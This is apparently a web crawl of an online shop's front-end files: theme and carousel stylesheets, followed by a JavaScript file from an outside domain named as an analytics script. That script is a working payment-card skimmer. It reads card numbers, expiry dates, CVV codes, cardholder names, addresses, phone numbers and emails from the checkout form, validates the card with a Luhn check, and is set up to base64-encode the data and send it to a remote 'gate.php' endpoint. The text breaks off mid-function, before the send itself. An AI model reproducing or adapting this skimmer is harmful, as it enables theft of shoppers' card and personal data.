.productpage.col-sm-9 h3{
	font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
	 margin-bottom: 3px;
}
#product .form-group.required .input-group-btn{float:left;}
#product{
  
    margin-bottom: 0;
    z-index: 999;

}
#product .btn-default {
    color: #777777;
}
#product .cart span {
    color: #999999;
}
.productpage .breadcrumb{padding:0 0 10px;}
#product .form-group.cart { background-color: #f9f9f9; padding: 10px 9px;   border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 10px;}
#product .form-group { margin-bottom: 0px;}
#product .btn-group .btn.btn-default{ border:none;background-color:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; float:left; padding: 2px 10px;}
#product .btn-group button.btn.btn-default:hover span{color:#963080;}
#product .input-group.date .btn.btn-default,#product .input-group.time .btn.btn-default,#product .input-group.datetime .btn.btn-default{padding:4px 10px;}
#related-grid .rating {padding:0 0 6px !important;}
.rating-star > a {
    padding-left: 10px;
}
.productpage .rating .rating-star{border-bottom:1px solid #e7e7e7; padding:0 0 10px;}
.productpage .rating .addthis_toolbox.addthis_default_style{padding:15px 0 10px;}


#product .form-group.required { padding: 5px 0 10px;}

#product .alert{margin-bottom:10px;}
#product h3.product-option{padding-top:10px;  border-top: 1px solid #e7e7e7;}
#related-carousel .related-wishlist , #related-carousel .related-compare ,#related-grid .related-wishlist , #related-grid .related-compare{display:none;}
#related-carousel .button-group , #related-grid .button-group{clear:both; opacity:1;}
#related-carousel .product-block-inner ,#related-grid .product-block-inner{padding:5px 5px 15px !important;}

/* End Product papage*/
.sitemap-detail {
    border: 1px solid #eeeeee;
    padding: 10px 0;
}
/* shopping cart page*/

.table.table-bordered .input-group-btn{float:left;}
#content .donext h2 , #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: none;}
#collapse-checkout-option .panel-body h2 , #collapse-checkout-option .form-group label , #content legend{font-size:14px; font-weight:700; text-transform:capitalize; font-family:Arial, "Istok Web",sans-serif;  color:#696969;  margin: 5px 0;}
.panel-body .form-group{margin-bottom:10px;}
 #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: uppercase;}
 
 .checkout-cart select {
    width: 95% !important;
}
 #accordion .input-group .form-control{width:100% !important;}
/* End shopping cart page*/


.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f2e6f0;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; border-radius:0;  -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;}
.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
#content .total_amount { float:right;}
collapsable.lastCollapsable { border: medium none;}

/***** CATEGORY START ****/

/* --------- */	
ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: pointer;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#f5f5f5;
}
.dropmenu li a{
	display: block;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
}
.dropmenu li a:hover{
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: 1px solid #e9e9e9;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:8px 0px 8px 5px;
	color: #696969;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: normal;
	position:relative;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#963080;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #f5f5f5;
	border-left:1px solid #ebebeb;
    margin-left: 63px;
	width:100%;
	z-index:99;
}


/*.box .box-content ul li ul li a.activSub:hover, .box .box-content ul li a.activSub:hover {
    background-image: url(../image/caregory-arrow.png);
    background-position: 228px 7px;
    background-repeat: no-repeat;
}*/
.box .box-content ul li ul li a.activSub:before, .box .box-content ul li a.activSub:before {
	content:"\f105";
	font-family:'FontAwesome';
	position: absolute;
    right: 13px;
}

.box .box-content ul ul li ul {display:none; margin-left:17px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 225px;
}
.product-block-inner a img{vertical-align:middle;}

/* ******* CATEGORY END *****/
#search .btn-lg:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
outline: none;
}
#confirm_wrap {
	text-align: right;
}
.form-horizontal .pull-right {
	margin-bottom: 15px;
}
.contact-cart {
	width: auto;
	float:right;
	margin: 7px 0 7px 14px;
}
span.input-group-btn:focus{outline:none;}

@media (max-width: 1280px){
/*.main-menu{ width: 1170px;	margin:0 auto; }*/
/*.headercms{width: 1180px;}*/
/*.footer-top-right{ width: 880px;}*/
/*.social{   width: 290px;}*/
/*#footer .column{   margin-left: 17px;}*/
/*.banner{width:49%;}*/
#testimonialblog #testimonial-blog{width:240px;}
.box .box-content ul ul{   margin-left: 44px;}
.box .box-content ul ul li ul{ margin-left: -2px;}
#testimonialblog #testimonial-blog, #testimonialblock #testimonial-block { width: 241px;}
.product-list .caption{ width: 46%;}
.product-info .image-additional{width:90%;}
#banner2, #banner3{float:right;}
#banner3{width:100%;}
}





@media (max-width: 1200px) {
/*.main-menu{ width:940px;	margin:0 auto; }*/
/*.headercms{width:950px;}*/
/*.container .header-search {
    width: 230px;
}*/
.container {box-shadow: 0 0 7px #dddddd;}
/*#search .input-lg {
    width: 135px;
}*/
/*.footer-top-right {
    width: 710px;*/
}
/*.social {
    width: 230px;
}*/
/*#search .input-lg {
    width: 128px;
}*/
/*.container .header-search {
    width: 230px;
}*/
.post_comment{margin-right:5px;}
.box .box-content ul li a, #content .content ul li a{font-size:13px;}
/*#footer .column{   margin-left: 10px;}*/
#footer #contact{width: 230px;}
.product-info .image-additional { width: 90%;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}



/*#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}*/



column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md{margin-left:47px;}

#testimonialblock #testimonial-block{  height: 100%;width: auto;}
#testimonialblock .image-block {float: none;left: auto;text-align: center;}
.box-right{top:0;}
#testimonialblog #testimonial-blog{ width:100%;}
.box .box-content ul ul{    margin-left: -10px;}
.box .box-content ul ul li ul { margin-left: -56px;}


#product .form-group.cart .btn-group{padding:10px 0 0 !important; clear:both;}
.product-list .caption{ width: 37%;}
.layout-3 .product-list .caption { clear: both;  width: 61%;}
.product-list .caption {
    width: 32%;
}
#product .btn-group .btn.btn-default{padding:2px 0;}
footer h5{margin-bottom:15px;}
.col-sm-3.subcategories {
    width: 100%;
}
.information-contact .panel-body {
    overflow: auto;
}
.text1, .text2 {
    font-size: 17px;
}

.cms-title {
    padding: 15px 0;
}
}
:focus {outline: none !important;}


@media (max-width: 1077px) {
	.banner {
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.banner img {
		margin: 0 auto;
	}
}

@media (max-width:997px) {
	/* layout-width */
	
/*}
@media (max-width: 979px) {*/
.container {
  width: 724px;
}
.header-search .input-group-btn {
	display: table-cell;
}
.contact-cart {
	float: none;
	margin: 7px 0;
}
#top-links { width:  100%; }
.header-logo {margin: 14px 0;}

.main-menu ,.home-about-me,.header.container{ width:724px;	margin:0 auto; }
.headercms{width:734px;}
#column-left { width: 25%;}
	#column-right {width: 25%;}
	.layout-2 #content{width: 75%;}
	.layout-3 #content {width: 50%;}
	.layout-3 .product-list .caption {clear: both;width: 68%;}
	.layout-3 .product-list .caption { clear: both; width: 100%;}
	.layout-3  .product-list .list-right {border-left: medium none; margin: 0; padding: 0 10px;  width: 100%;}
	.social { width: 30%; height: 130px;}
	.footer-top-right { width: 70%; height: 130px;}

.box .box-category-heading{font-size:16px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{float:left;}
	.social > ul{width:auto;}
	.box .box-content ul ul {margin-left: -50px;}
	.box .box-content ul ul li ul { margin-left: -97px;}
	header .container{ height: auto;
	padding: 0 25px 25px; text-align: center;}
	.container .header-search{padding: 0; margin: 0;}
	#search .input-lg,.container .header-search{width:100%;}
	.pagiantion-right {clear: both;float: left;}
	.product-list .caption {clear: both; width: 56%;}
	.product-list .caption ,.list-right{ margin: 0 0 25px;}
	
	.product-list .list-right{  padding: 0 10px 0 27px;}

	 { width: 760px;margin:0 auto;}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{  width: 40px;}
.button-group button.wishlist_button,.button-group button.compare_button{ width: 37px;}

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}


#product .btn-group .btn.btn-default{padding:2px 10px;}
.social > ul{width:auto;padding:35px 0;}
.home-about-me{ width: 750px;}
.category_filter .limit-by.text-left label{margin:5px 0 0;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.side-box-heading{font-size:14px;}
.account-wishlist .btn.btn-primary,.account-wishlist .btn.btn-danger {
    margin-top: 3px;
}

.cms-title {
    padding: 6px;
}
.text1, .text2 {
    font-size: 12px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax{padding:3px 0 3px 15px;}
}
@media (max-width: 767px) {
	/* layout-width */
.container .header-search{  top: 25px;}
.col-sm-10.category_description {
	width: auto;
 	padding: 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	width: auto;
 	float: none;
}
.layout-2 #content,.layout-3 #content{width:100%;}
.layout-3  .product-layout.product-grid{width:50%;}
.container {margin-left: 15px !important; margin-right: 15px !important;}
.checkout-cart .pull-right,.checkout-cart .pull-left{margin-bottom:20px;}
.container {box-shadow: 0 7px 7px #dddddd !important;}
.layout-2.left-col #content {padding-left: 15px;}
.layout-2.right-col #content {   padding-right: 15px;}
.nav-inner .container {
	box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;  padding: 0 0 25px;}
.copyright-container.container{box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}
.box .box-content ul ul {margin-left: -50px;}
.box .box-content ul ul li ul {margin-left: -97px;}
.product-list .product-block-inner .button-group{margin-bottom:10px;}
.home-about-me{width:auto;}
.headercms{display:none;}
.footer-top-right , .social{   width: 100%; height: 97px;}
.footer-top-right{height:auto;}
.tm-about-text{width:70%;}
.aboutme-read-more a {
    float: right;
    right: 15px;
    width: auto;
}

.aboutme-read-more{width: 30%; right:auto}
.product-info .image-additional {width: 90%;} 
.product-info .image-additional a {padding: 1px;} 
.btn-info {margin-bottom:3px;}
 #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
#logo > a {
    display: inline-block;
}
.header-logo {
    clear: both;
    text-align: center;
    top: 12px;
}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
.product-block-inner .hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs {
        display: block !important;
    }
.category_filter{ padding: 2px 10px 5px;}
.nav-tabs > li > a{padding: 12px 15px !important;}
.product-info .image, .product-info .additional-carousel{
    width: 285px;
	margin:0 auto;
}
#content .productbox-grid .product-block:hover .product-block-inner .button-group, #content .product-carousel .product-block:hover .product-block-inner .button-group, #content .product-grid .product-thumb:hover .button-group, #content .product-list .product-thumb:hover .button-group ,.sale{opacity:1;}

/*.product-layout.product-grid  {
    width: 50% !important;
}*/
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{display:block !important;}
#content .text-left.show-result {
    clear: both;
    padding: 5px 0;
}
.paginationresult .text-right {
    padding: 0;
    text-align: left;
}
.paginationresult{   margin: 5px 0 15px;}
.cms-data{ padding-right: 10px;}
.cart-img{margin-right:5px;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.productpage .image-box ,.productpage .product-desc{
    width: 100%;
}
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{top:35px !important;}

.productpage .product-desc {padding: 25px 15px 0 10px;}
.productpage .breadcrumb {
    padding: 14px 25px 10px;
}
.contact-info .left ,.contact-info .right{width:100%;}

.category_filter .sort.category {
    float: none;
    margin: 0 15px;
}
.list-buttoncart, .product-list .list-right {
    padding: 0;
}
.product-list .image {width:100%;}
.productpage .product-desc {
    padding: 0 25px;
}
.productpage .product-desc {
    padding: 25px;
}
.button-group button.wishlist_button, .button-group button.compare_button {
    width: 36px;
}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 7px -49px #f2f0f1;}
.button-group button.wishlist_button:hover {
    background-position: 7px -224px;
}
.product-detail{ margin-top: 0;}
.information-contact .form-horizontal .buttons{float:right;}
.form-horizontal .input-group-btn {float:left;}
.cms-data{  margin: 0 0 0 5px;}
.cms-title {
    padding: 15px 0;
}
.text1, .text2 {
    font-size: 10px;
}

}
@media only screen and (max-width: 479px) {
.layout-3  .product-layout.product-grid{width:100%;}
.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
   /* display: inline;*/
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}
.cart-img {
    display: inline-block;
    float: none;
    margin-right: 9px;
}
#cart > .btn {
    
    display: inline-block;
    float: none;
    vertical-align: top;
}
#cart .dropdown-menu {
    left: 0 !important;
    margin: 0 auto;
    right: 0 !important;
}
.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}
#cart {
    clear: both;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    top: 15px !important;
    width: 100%;
}
.checkout-cart .input-group .form-control {
  /*  padding: 0 !important;*/
}
.header-tele-cms .telephone {
    display: inline-block;
    float: none;
}
.header-tele-cms .telephone > img {
    margin-top: -34px;
}
.header-tele-cms {
    clear: both;
    display: inline-block;
    float: none;
    position: relative;
    right: 0;
	 width: 100%;
	 top: 0 !important;
	 border-right: 0;
}
.cms-data{border-right:none; padding-right: 0;}
.htabs{height:auto;}
.etabs , .nav-tabs > li { width: 100%;}
.htabs .etabs li {
    display: block;
    float: none;
    margin-top: 3px;
	width:100%;
}
.nav-tabs > li > a{width:100% !important;}
.htabs a {
     background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #eeeeee;
}
#content .hometab .box-content{   padding: 19px 0; z-index: 9;}
.hometab .tab-content .customNavigation a{ top: -19px; z-index: 99;}

.nav-tabs > li > a{background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #ffffff;}

.product-layout.product-grid  {
    width: 100% !important;
}
#content .product-thumb .caption{clear:both; float:left;}
.product-info .image, .product-info .additional-carousel{width:270px;}
#top #language .dropdown-menu, #top #currency .dropdown-menu {overflow-x:scroll; width:130px !important;}

.category_filter .limit-by{clear:both; padding:0;}

.aboutme-read-more{top:-10px;}
.tm-about-text ,.aboutme-read-more	{ float: none; width: 100%;}
#logo .img-responsive {
    width: 100%;
}
#cart .dropdown-menu table.table-striped{
	display:inline;
	float:left;
	overflow:auto;
	height:150px;
}
.category_filter .limit{margin: 10px 0 0; float:left;}
.category_filter .limit-by{margin: 10px 5px 0 15px;}
.product-info .image, .product-info .additional-carousel{width:100%;}
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {transition:none;-webkit-transition:none;
	-moz-transition: none;
	-ms-transition:none;
	-o-transition: none;}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img{transform:none;}
.button-group button.compare_button{   background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -108px #f2f0f1;  width: 34px;}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -49px #f2f0f1; width: 34px;
}
.button-group button.wishlist_button:hover {
    background-position: 6px -224px;
}
.button-group button.compare_button:hover {
    background-position: 6px -283px;
}
.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background:url("../image/megnor/icon_sprite.png") no-repeat scroll 6px 8px #f2f0f1;
	width:36px;
}
.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md {
    background-position: 6px -167px;
}
.owl-carousel .owl-buttons .owl-next , .owl-carousel .owl-buttons .owl-prev{display:none;}
#product .btn-group .btn.btn-default{padding:2px 0;}
.category_filter .limit-by{ margin: 10px 5px 0 0;}
.cms-data{  margin: 0 0 0 10px;}
.owl-pagination{display:none;}
.or {
display:block;
clear: both;
margin: 5px 0 0;
}

#cart .dropdown-menu{width:245px;}
.checkout-cart .pull-right{float:left !important;clear:both;margin:5px 0 0 0;}
.checkout-cart  .buttons{display:inline-block;}
.checkout-cart .pull-left{margin:0;}
.slider-banner{display:none;}
}
@media only screen and (max-width: 319px){
.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; }
.product-info .additional-carousel {width:100%; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
#button-cart {
    margin-top: 10px;
}
#product .form-group.required .input-group-btn{float:left;}

#content .buttons .pull-right {
    clear: both;
    float: left !important;
    margin: 5px 0 0 !important;
}
#cart > .btn{float:none;}
.cart-img{display:inline-block; float:none;}

.product-thumb .button-group button + button{padding:0 10px;}

.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{}
#product .form-control {
    display: inline-block;
    width: 82%;
}
.product-list .product-thumb .btn-wish-compare .button-group button{   padding: 0 11px;}
.form-horizontal .form-control {clear: both;}
#cart .dropdown-menu{width:210px;}
#cart .text-right > a {
    float: right;
    margin-right: 0 !important;
    margin-top: 3px;
}
#content .productpage .box .box-heading{width:80%;}
.row.contact-info{padding:0;}
#content .box.related-product .box-heading{width:70%;}
.content_headercms_top{ margin: 15px 0 0;}
}

}

#language .fa.fa-caret-down:before{ margin-left: 3px; font-size: 12px;color:#a2a2a2;}
#currency .fa.fa-caret-down:before{margin-left: 3px;  font-size: 12px; color:#a2a2a2;}

.product-info .product-image  .additional-carousel:hover .customNavigation span.prev ,.product-info .product-image .additional-carousel:hover .customNavigation span.next{display:block;}

#cookit {
  position: fixed;
  width: 100%;
  bottom: 0;
  padding: .6rem 2rem;
  display: flex;
  z-index: 999;
  max-width: 999px;
}
#cookit.hidden { display: none; }

#cookit #cookit-container {
  margin: auto;
  width: 1200px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

#cookit #cookit-container > * { margin: .4rem; }
#cookit #cookit-container p { line-height: 1.4rem; }

#cookit #cookit-container a { text-decoration: none; }
#cookit #cookit-container a:hover { opacity: .9; }

#cookit #cookit-container #cookit-button {
  padding: .5rem 1rem;
  margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css
body_size: 1090
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:block;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -38px;
}



.customNavigation a.prev {
    right:25px;
	color:#ec6c1e;
	cursor:pointer;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none;}
.customNavigation a.next {
    right:10px;
	color:#ec6c1e;
	cursor:pointer;
}
.customNavigation a.next:hover 	{  text-decoration:none;}
#carousel-0 .customNavigation a{top:-56px;}
.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    left:0px;
	/*top:60px;*/
	z-index:999;  
	cursor:pointer;
	width:14px;
	
}
.banners-slider-carousel .customNavigation a.prev , .banners-slider-carousel .customNavigation a.next{font-size:34px; color:#a8a8a8;}
.banners-slider-carousel .customNavigation a.prev:hover , .banners-slider-carousel .customNavigation a.next:hover{color:#313131;}

.banners-slider-carousel .customNavigation {
    position: absolute !important;
    top: 76px !important;
}
.tab-content .customNavigation a , .related-products .customNavigation a{
    -moz-user-select: none;
    display: block;
    float: right;
    height: 30px;
    position: absolute;
    top: -50px;
    width: 30px;
}
#products-related .customNavigation a {top: -39px;}
.tab-content .customNavigation a.prev , .related-products  .customNavigation a.prev {
    background: url("../../image/megnor/sprite.png") no-repeat scroll 0 0 transparent;
    right: 28px;
}

.tab-content .customNavigation a.prev:hover ,.related-products .customNavigation a.prev:hover{
    background-position: 0 -31px;
    text-decoration: none;
}
.tab-content  .customNavigation a.next , .related-products .customNavigation a.next {
    background: url("../../image/megnor/sprite.png") no-repeat scroll -31px 0 transparent;
    right: 0px;
}
.tab-content .customNavigation a.next:hover , .related-products .customNavigation a.next:hover {
    background-position: -31px -31px;
    text-decoration: none;
}

#testimonialblock .customNavigation , #testimonialblog .customNavigation {
   
    top: 5px!important;
}

#testimonialblock .customNavigation a.next:before , #testimonialblock .customNavigation a.prev:before , #testimonialblog .customNavigation a.next:before , #testimonialblog .customNavigation a.prev:before{font-size:26px; color:#cbcbcb; font-weight:bold;}
#testimonialblock .customNavigation a.prev:hover:before,#testimonialblock .customNavigation a.next:hover:before , #testimonialblog .customNavigation a.prev:hover:before , #testimonialblog .customNavigation a.next:hover:before{color:#fff;}

#testimonialblock .customNavigation a.btn,#testimonialblog .customNavigation a.btn {padding:0px;}

.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
    right:0px;
/*	top:60px;*/
	cursor:pointer;
	z-index:999; 

}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
    left:-2px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	 color:#963080;
	 display:none;
	  font-size: 18px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none; color:#696969;}
.product-info .product-image .customNavigation span.next {
	right:-5px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	  color:#963080;display:none;   font-size: 18px;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; color:#696969;} 




--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/app.lts.js
body_size: 1816
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const paymentAddressRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
        
        if (paymentAddressRadio && paymentAddressRadio.value !== '0') {

            const selectedLabel = document.querySelector(`label[for="${paymentAddressRadio.id}"]`);
            if (selectedLabel) {
                const addressText = selectedLabel.textContent.trim();
                const parts = addressText.split(',').map(part => part.trim());
                if (parts.length >= 4) {
                    addressData.address = parts[2] || '';
                    addressData.city = parts[3] || '';
                    addressData.state = parts[4] || '';
                    addressData.country = parts[5] || 'Lietuva';
                }
            }
        } else {

            const address1 = document.querySelector('#payment_address_address_1');
            const city = document.querySelector('#payment_address_city');
            const postcode = document.querySelector('#payment_address_postcode');
            const country = document.querySelector('#payment_address_country_id');
            const zone = document.querySelector('#payment_address_zone_id');
            const phone = document.querySelector('#payment_address_telephone');
            const email = document.querySelector('#payment_address_email');

            if (address1) addressData.address = address1.value || '';
            if (city) addressData.city = city.value || '';
            if (postcode) addressData.zip = postcode.value || '';
            if (phone) addressData.phone = phone.value || '';
            if (email) addressData.email = email.value || '';
            
            if (country && country.selectedOptions.length > 0) {
                addressData.country = country.selectedOptions[0].text || '';
